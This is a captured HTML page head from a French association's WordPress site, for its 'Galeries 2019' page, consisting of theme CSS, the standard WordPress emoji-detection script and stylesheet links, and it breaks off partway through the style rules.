

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avivasso.com/galeries-2019/
body_size: 18415
content:
<!DOCTYPE html>

<html lang="fr-FR" class="css3transitions">
 
<head>

    <meta charset="UTF-8" />

    <!-- Responsive Meta -->
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
    <!-- Pingback URL -->
    <link rel="pingback" href="https://avivasso.com/xmlrpc.php" />

    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->

	<!--[if lt IE 9]>

	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>

	<![endif]-->

    
<style type="text/css">
  	 p a:not(.btn-bt){color: #10B8C7 !important;}
  	 p a:not(.btn-bt):hover{color: #FFF000}
	 aside ul li{border-bottom:1px solid #E7E7E7;}
	 aside .tagcloud a:hover, .nav-growpop .icon-wrap, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #content .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .video_lightbox_button a{background:#FFF000;} 
	 .nav-growpop .icon-wrap{border:0px solid #FFF000;}

	 .accordion.style_1 .accordion-heading.in_head .accordion-toggle:before, .accordion.style_2 .accordion-heading.in_head .accordion-toggle:before, .accordion.style_3 .accordion-heading.in_head .accordion-toggle:before, .footer_social_icons.circle li:hover{background-color:#FFF000;} 
	 nav .menu li > ul.sub-menu li{border-bottom:1px solid transparent;}
	 .codeless_slider .swiper-slide .buttons a.bordered:hover, .header_12 .full_nav_menu nav ul > li:hover, .header_12 .full_nav_menu nav ul > li.current-menu-item, .header_12 .full_nav_menu nav ul > li.current-menu-parent, .header_12 .full_nav_menu nav ul > li:hover{background:#FFF000;}
	 .services_steps .icon_wrapper, .accordion.style_1 .accordion-heading.in_head .accordion-toggle:before{border:1px solid #FFF000;}
	 .blog-article.timeline-style .timeline .date, aside #s, #respond textarea, #respond input[type="text"], .recent_news.events .blog-item, .sticky,.post-password-form input[type="password"]{border:1px solid #E7E7E7;}
	 .recent_news.events .link, .header_12 .full_nav_menu nav ul > li{border-left:1px solid #E7E7E7;}
	 .header_12 .full_nav_menu nav ul > li:last-child{border-right:1px solid #E7E7E7; padding-right: !important;}
	 .timeline-border{background:#E7E7E7;}
	 	 .portfolio-item.basic .link, .skill .prog, .codeless_slider .swiper-slide .buttons.colors-light a.colored, .recent_news.events .blog-item:hover .link{background:#FFF000;}
	 .services_medium.style_1:hover .icon_wrapper, .services_medium.style_3:hover .icon_wrapper, .services_medium.style_4:hover .icon_wrapper{background:#FFF000 !important;}
	 .services_medium.style_3:hover .icon_wrapper{border:2px solid #FFF000 !important;}
	 .blog-article .media .overlay{background:rgba(255, 240, 0, 0.8);}
	 .list li.titledesc dl dt .circle, .header_12 .after_navigation_widgetized #s{border:1px solid #E7E7E7;}
	 .blockquote{border-left:2px solid #FFF000;}
	 	 .header_page h1{line-height:80px;}
	 	 .services_media.style_2 h5{ 
		background:#FFF000;
	 }
	 .services_small .content div, .comment .comment_text{line-height: 20px;}
	  	 .services_large:hover .icon_wrapper, .services_steps:hover .icon_wrapper {background: #FFF000 ;}
	 .section-style.borders, .header_12 .full_nav_menu{border-top:1px solid #E7E7E7; border-bottom:1px solid #E7E7E7}
	 #comments{border-top:1px solid #E7E7E7;}
	 .not_found .search_field input[type="text"]{border:1px solid #E7E7E7;}
	 .background--dark nav .menu > li > a:hover, .background--dark header#header .header_tools .vert_mid > a:hover, .background--dark header#header .header_tools .vert_mid .cart .cart_icon:hover, .tabbable.style_1.tabs-left .nav-tabs li.active a, .contact_information dt i{color:#FFF000 !important;}
	 .social_icons_sc i:hover, .tabbable.tabs-top.style_1 .nav.nav-tabs li.active a, .vc_tta-tab.vc_active a .vc_tta-title-text {color:#FFF000;}
	 	 .header_2 nav .menu>li.current-menu-item, .header_2 nav .menu>li.current-menu-parent, .header_2 nav .menu>li:hover{border-top:3px solid #FFF000;}
	 .header_2 nav .codeless_custom_menu_mega_menu{border-top:2px solid #FFF000;}
	 .header_2 nav .menu > li > ul.sub-menu{border-top:2px solid #FFF000;}

	 .header_3 nav .menu>li.current-menu-item, .header_3 nav .menu>li.current-menu-parent, .header_3 nav .menu>li:hover{border-top:3px solid #FFF000;}
	 .header_3 nav .codeless_custom_menu_mega_menu{border-top:2px solid #FFF000;}
	 .header_3 nav .menu > li > ul.sub-menu{border-top:2px solid #FFF000;} 
	   
	 .header_4 nav .menu li > ul, .header_4 nav .menu>li:hover, .header_4 nav .menu>li.current-menu-item, .header_4 nav .menu>li.current-menu-parent, .header_4 .codeless_custom_menu_mega_menu, .header_4 .codeless_custom_menu_mega_menu{background:rgba(0, 0, 0, 0.90) !important;}
	    
	 .header_4 .codeless_custom_menu_mega_menu ul.sub-menu{
	 	background:transparent !important; 
	 }
	 .header_4 nav .menu>li:hover a, .header_4 nav .menu>li.current-menu-item a, .header_4 nav .menu>li.current-menu-parent a{color:#fff;}
	 .header_4 nav .menu li > ul.sub-menu li{border-bottom:1px solid rgba(,,,0);}

	 	 
	 .header_8 nav .menu>li.current-menu-item, .header_8 nav .menu>li.current-menu-parent, .header_8 nav .menu>li:hover{border-bottom:3px solid #FFF000;}
	 .header_9 nav .menu>li.current-menu-item > a, .header_9 nav .menu>li.current-menu-parent > a , .header_9 nav .menu>li > a:hover{border-bottom:1px solid #FFF000;}
	 
	 .header_10 .full_nav_menu .container{border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;}
	 	 .header_10 .full_nav_menu .container{border-top:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;}
	 	 .header_11.sticky_header nav.left .menu > li:last-child{padding-right:; margin-right:0; }
	 
	 	 .woocommerce ul.products li.product:hover .overlay, .woocommerce-page ul.products li.product:hover .overlay{background:rgba(16,184,199, 0 );}
	 .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .recent_news.events .link i{color: #FFF000;}
	 .header_tools .cart .checkout{
	 	border-top:1px solid transparent;
	 }
	 .header_tools .cart_icon i:before{line-height:40px;}
	  .header_tools .cart .content .cart_item{
	  	border-bottom:1px solid transparent;
	  }
	   .header_tools .cart .content .cart_item .description .price, .header_tools .cart .content .cart_item .description .price .amount, .header_tools .cart .cart_item .remove:after{
	  	color:#e0e0e0;
	  }
	  .header_tools .cart .content .cart_item .description .title, .header_tools .cart .checkout .subtotal{
	  	color:#fff;
	  }
	  .header_tools .cart .content .cart_item .description .title:hover, .header_tools .cart .cart_item .remove:hover:after{color:#FFF000;}
	 .tabbable.style_1 .nav-tabs li a{font-weight: }
	 .portfolio-item.grayscale .project:after{
  		border-color: transparent transparent #FFFFFF transparent;
	 }

	 #logo img{margin-top:-100px; }
	 .portfolio_single ul.info li .title{
	 	text-transform: uppercase;
	 	font-weight: 700	 }

	 .tabbable.tabs-top.style_1 .nav.nav-tabs li a{
	 	text-transform: uppercase;
	 }
	 .woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea,.side-nav,.wpcf7-form-control-wrap input, .wpcf7-form-control-wrap textarea, .select2-drop-active, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message, #mc_signup_form .mc_input{
		border:1px solid #E1E1E1 !important;
	 }

	 .side-nav li{
	 	border-bottom:1px solid #E1E1E1;
	 }

	 footer .widget_search input[type="text"]{
	 	background:#222222;
	 	color:#818181;
	 }

	 .codeless_news_slider .swiper-slide h1, .codeless_news_slider .featured_posts .featured h4{
	 	background:rgba(255, 240, 0, 0.8);
	 }

	 .extra_navigation h5.widget-title{
	 	text-transform:uppercase;
	 	font-weight:700;
	 	font-size:15px;
	 	letter-spacing: :1px;
	 	line-height:20px;
	 }

	 .blog-article.grid-style .content h1, .latest_blog .blog-item .content h4, .recent_news .blog-item h4, .recent_news.events .blog-item dt .date{text-transform: uppercase}

	 .latest_blog .blog-item .content h4{font-weight:700;}
	 
	 .price_table  h1, .price_table .list ul li:before{color:#FFF000;}

	 .price_table.highlighted .price, .side-nav li.current_page_item, .p_pagination .pagination .current, .p_pagination .pagination a:hover{background:#FFF000;}
	
	 .btn-bt.default:not(.header_button_light), 
	 .header_1.background--light .btn-bt.default.header_button_light,
	 .sticky_header .header_1 .btn-bt.default.header_button_light{
	 				color: #222 ;
				
													background: rgba(255,255,255, 1) ;
							
		
													border-color: rgba(68,68,68, 0) ;
					
					font-size: 13px ;
		
		
					text-transform: uppercase ;
		
					letter-spacing: 1.5px ;
			 }
	 
	 .btn-bt.default:not(.header_button_light):hover, 
	 .header_1.background--light .btn-bt.default.header_button_light:hover,
	 .sticky_header .header_1 .btn-bt.default.header_button_light:hover{
	 		 		color: #222222 ;
		
	 	 
	 				 						background: rgba(255,255,255, 1) ;
			
		
		
													border-color: rgba(68,68,68, 1) ;
				
			 }

	 .light .btn-bt.default, .fullscreen-blog-article .content.background--dark .btn-bt, .header_button_light{
		
			 		color: #222222 ;
		
																	background: rgba(255,255,255, 1) ;
					
													border-color: rgba(255,255,255, 0) ;
					
					font-size: 13px ;
		
		
					text-transform: uppercase ;
		
					letter-spacing: 1.5px ;
		
	 }

	 .light .btn-bt.default:hover, .fullscreen-blog-article .content.background--dark .btn-bt:hover, .header_button_light:hover{
		
			 		color: #FFFFFF ;
		
													background: rgba(255,255,255, 0) ;
					
													border-color: rgba(255,255,255, 1) ;
					
	 }


	 	 	.fullscreen-blog-article .content{padding:4%;}
	 

	 		.header_7.header_wrapper{
			width: 320px;
						left:0;
						padding-left:0;
			padding-right:0;
			padding-top:30px;
			padding-bottom:0;
		}
		.header_7 .viewport{padding-left:320px ;}
		.header_7.header_wrapper #navigation, .header_7 .header_widgetized{margin-top:30px;}
		.header_7 #navigation.pos_left nav .menu > li > ul.sub-menu,.header_7 #navigation.pos_left nav .menu > li > ul.sub-menu ul,.header_7 #navigation.pos_left nav .codeless_custom_menu_mega_menu {
  			left:320px;
  			margin-left:-0 !important;
		}

		.header_7 #navigation.pos_right nav .menu > li > ul.sub-menu,.header_7 #navigation.pos_right nav .menu > li > ul.sub-menu ul,.header_7 #navigation.pos_right nav .codeless_custom_menu_mega_menu  {
  			right:320px;
  			margin-right:-0 !important;
		}
		.header_7 #navigation.pos_left nav .menu > li{
			padding-right:0;
		}
		.header_7 #navigation.pos_right nav .menu > li{
			/*padding-left:0;*/
		}
		.header_7 .nav-growpop a.prev{left:320px;}
	 	
	 			.header_7 .nav-growpop a.prev{left:320px;}
		
			 
	@media (max-width: 979px) {
		 .header_5 .background--dark nav .menu > li > a{
		 	color: #ffffff !important;
		 }
	}

	

	/* Layout Inner Container */

		@media (min-width: 981px) and (max-width: 1100px) {
		.container{	width:94% !important ; }
	}
	@media (min-width: 768px){
		.container{			
			max-width: 1200px !important;
		}
		.row .span12{
			width:100%; 
			margin-left:0 !important;
			padding-left:20px;
			box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
		}
	}

	
	
	@media (min-width: 1101px) {
		.container{
							width:94%;
				max-width: 1200px !important;
					}

		.row .span12{
			
							width:100%;
				margin-left:0 !important;
				padding-left:20px;
				box-sizing: border-box;
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
					}
		.testimonial_carousel .item{width:1200px;}
	}

	/* End Layout Inner Container */


	/* Layout Boxed */
	.boxed_layout{
		margin-top:30px !important;
		margin-bottom:30px !important;
				  -webkit-box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
		  -moz-box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
		  box-shadow:0 5px 19px 2px rgba(0,0,0,0.1);
			}
		
	
	.boxed_layout{			
		width:90% !important ;
		max-width: 650px !important;
	}
	

		
	
	/* End Layout Boxed */

	@media (max-width: 480px){
				.header_tools{display:none !important;}
			}

	
	.blog-article.grid-style.shadowbox-style .post-categories{
		color: #999999	}
	
</style> 

<style type="text/css">
nav .menu li > ul.sub-menu li {
    border-bottom: none;
}


.header_7.header_wrapper {
    position: absolute !important;
    height: 100% !important;
}

.header_7 .viewport {
    min-height: max(806px, 100vh);
}</style>
    <script type="text/javascript">
        /*jQuery(document).ready(function(){\n\n});*/    </script>
    
        
    <script type="text/javascript">
        /*jQuery(document).ready(function(){\n\n});*/    </script>
    
    <title>Galeries 2019 &#8211; Aviv</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Aviv &raquo; Flux" href="https://avivasso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aviv &raquo; Flux des commentaires" href="https://avivasso.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/avivasso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://avivasso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='spacedmonkey-classic-menu-block-style-inline-css' type='text/css'>
.wp-classic-menu-block>.menu{list-style:none;margin:0;padding:0;text-align:left;width:100%}.wp-classic-menu-block>.menu ul{left:-999em;list-style:none;margin:0;padding:0;position:absolute}.wp-classic-menu-block>.menu li{display:inline-block;padding-right:var(--wp--style--block-gap,2em);position:relative;text-align:left}.wp-classic-menu-block>.menu li:hover>ul{left:auto}.wp-classic-menu-block>.menu li li{display:block}.wp-classic-menu-block>.menu li li:hover>ul{left:100%;top:0}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 